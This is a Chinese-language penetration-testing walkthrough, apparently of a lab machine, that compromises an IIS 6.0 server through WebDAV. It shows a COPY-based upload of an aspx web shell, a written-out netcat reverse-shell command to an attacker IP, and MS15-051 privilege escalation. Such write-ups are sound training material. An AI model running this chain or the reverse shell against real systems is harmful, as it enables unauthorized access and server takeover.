



概述 (Overview)

Author: 0x584A



攻击链 (Kiillchain)

TTPs (Tactics, Techniques & Procedures)

- nmapAutomator.sh

- httpie

- https://github.com/danielmiessler/SecLists/blob/master/Web-Shells/laudanum-0.8/aspx/shell.aspx

- https://github.com/SecWiki/windows-kernel-exploits

阶段1:枚举









通过nmap扫描,脚本识别提示存在很多类型的 methods。Web服务中间件是 iis 6.0

浏览器访问显示为一个默认的提示信息页面,没多大利用的可能性。



看一眼 AutoRecon 的提示信息,WebDAV is enabled

阶段2:工具及利用



阶段2.1:PUT文件上传



尝试利用 PUT 请求上传内容,发现txt是成功的但是不能直接上传asp、aspx脚本类文件。



查下是否存在可利用的 exploit:

有一个 41738.py 的脚本,从代码的描述中查看它是用来弹计算器的… 放弃..

阶段2.2:COPY脚本文件

找到微软的开发文档,在 WebDAV Methods 中找可利用的类型,发现很多可以用于本次攻击(我这里用的COPY)。









先将 shell.aspx 的内容上传成功txt的文本文件,然后通过 copy 动作将服务器上的shell.txt,复制成shell.aspx的新文件。

王德发?为毛会失败?

有仔细看了下手册,艹,写反了…



这里提示404是因为shell脚本里验证了来源IP,将我们的IP在脚本里加上再上传即可。



阶段2.3:NC反连上线



上传 netcat 反弹一个会话shell至kali。



先搜一下 netcat 的绝对路径。

反连:c:\Inetpub\wwwroot\nc.exe 10.10.16.4 9900 -e cmd

阶段3:权限提升





我这里用的 msf 的 local_exploit_suggester module,最终用 MS15-051 成功提权。